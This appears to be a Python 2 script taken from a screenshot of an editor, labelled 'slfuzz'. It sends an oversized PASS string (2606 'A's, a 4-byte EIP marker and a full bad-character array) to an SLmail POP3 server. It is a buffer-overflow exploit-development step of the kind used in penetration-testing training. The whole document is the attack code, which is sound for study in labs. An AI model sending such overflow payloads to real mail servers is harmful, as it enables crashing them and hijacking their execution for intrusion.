 slfuzz
File Edit Search Options Help
#!/usr/bin/python
import time, struct, sys
import socket as so
baddies=(
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
buffer = "A" * 2606 + "B" * 4 + baddies
try:
server = str(sys.argv[1])
port = int(sys.argv[2])
except IndexError:
print "[+] Usage example: python %s 192.168.132.5 110" % sys.argv[0]
sys.exit()
s = so.socket(so.AF_INET, so.SOCK_STREAM)
print "\n[+] Attempting to send buffer overflow to SLmail...."
try:
s.connect((server,port))
s.recv(1024)
s.send('USER jesse' +'\r\n')
s.recv(1024)
s.send('PASS ' + buffer + '\r\n')
print "\n[+] Completed."
except:
print "[+] Unable to connect to SLmail. Check your IP address
sys.exit()
字节脉搏实验室